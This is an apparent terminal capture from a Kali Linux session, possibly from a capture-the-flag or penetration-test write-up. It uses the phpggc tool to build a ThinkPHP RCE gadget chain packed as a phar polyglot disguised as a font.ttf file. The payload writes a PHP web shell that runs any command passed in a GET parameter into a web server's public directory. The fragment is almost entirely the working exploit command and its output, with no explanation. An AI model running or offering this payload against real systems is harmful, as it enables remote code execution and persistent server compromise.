 ┌──(root㉿kali)-[/tmp/phpggc-master]
└─# php -d phar.readonly=0 phpggc ThinkPHP/RCE2 system "echo '<?php
system($_GET[0]); ?>' > /var/www/html/public/1.php" -p phar -pp font
.ttf -o font-polyglot.phar
┌──(root㉿kali)-[/tmp/phpggc-master]
└─# ls
1.php gadgetchains README.md
Dockerfile lib templates
font-polyglot.phar LICENSE test-gc-compatibility.py
font.ttf phpggc
┌──(root㉿kali)-[/tmp/phpggc-master]